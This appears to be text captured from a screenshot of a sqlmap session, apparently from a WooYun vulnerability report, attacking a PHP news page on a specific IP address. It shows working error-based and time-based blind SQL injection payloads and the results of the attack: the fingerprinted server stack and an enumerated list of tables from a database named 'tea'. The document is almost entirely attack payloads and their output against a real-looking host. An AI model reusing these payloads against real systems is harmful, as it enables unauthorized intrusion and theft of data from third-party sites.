 管理员: C:\Windows\system32\cmd.exe
Payload: http://219.143.252.185:8000/general/news/show/re_news.php?NEWS_ID=1
128 AND (SELECT 9799 FROM(SELECT COUNT(*),CONCAT(0x7170627871,(SELECT (ELT(9799=
9799,1))),0x7170707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)&start=0&MANAGE=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://219.143.252.185:8000/general/news/show/re_news.php?NEWS_ID=1
128 AND (SELECT * FROM (SELECT(SLEEP(5)))EiRy)&start=0&MANAGE=1
---
[20:38:54] [INFO] testing MySQL
[20:38:55] [INFO] confirming MySQL
[20:38:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[20:38:55] [INFO] fetching tables for database: 'tea'
[20:38:55] [INFO] the SQL query used returns 115 entries
Database: tea
[115 tables]
+--------------------------------+
¦ phpsocks5_conning ¦
¦ phpsocks5_dbversion ¦
¦ phpsocks5_recving ¦
¦ phpsocks5_sending ¦
¦ sdb_admin_roles ¦
¦ sdb_advance_logs ¦
¦ sdb_articles ¦
¦ sdb_autosync_rule ¦
¦ sdb_autosync_rule_relation ¦
¦ sdb_autosync_task ¦
¦ sdb_brand ¦
¦ sdb_cachemgr ¦
¦ sdb_comments ¦
¦ sdb_cost_sync ¦
¦ sdb_coupons ¦
¦ sdb_coupons_p_items ¦
¦ sdb_coupons_u_items ¦
¦ sdb_ctlmap ¦
¦ sdb_currency ¦
¦ sdb_dapi ¦
¦ sdb_dbver ¦
¦ sdb_delivery ¦
¦ sdb_delivery_item ¦
¦ sdb_dly_area ¦
¦ sdb_dly_center ¦
¦ sdb_dly_corp ¦
¦ sdb_dly_h_area ¦
¦ sdb_dly_type ¦
¦ sdb_gift ¦
¦ sdb_gift_cat ¦
www.wooyun.org